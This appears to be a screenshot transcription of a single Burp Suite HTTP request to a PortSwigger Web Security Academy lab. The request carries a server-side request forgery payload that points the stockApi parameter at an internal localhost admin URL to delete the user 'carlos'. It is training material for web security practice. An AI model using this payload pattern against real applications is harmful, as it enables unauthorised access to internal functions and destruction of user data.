 Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ae50013044faa2081e1ac3f002700af.web-security-academy.net
3 Cookie: session=l3Z3oaYYCtryJrpgbkXL7kC0FovXScMo
4 Content-Length: 54
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24", "Google
Chrome";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin:
https://0ae50013044faa2081e1ac3f002700af.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ae50013044faa2081e1ac3f002700af.web-security-academy.net/p
roduct?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: tr
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin/delete?username=carlos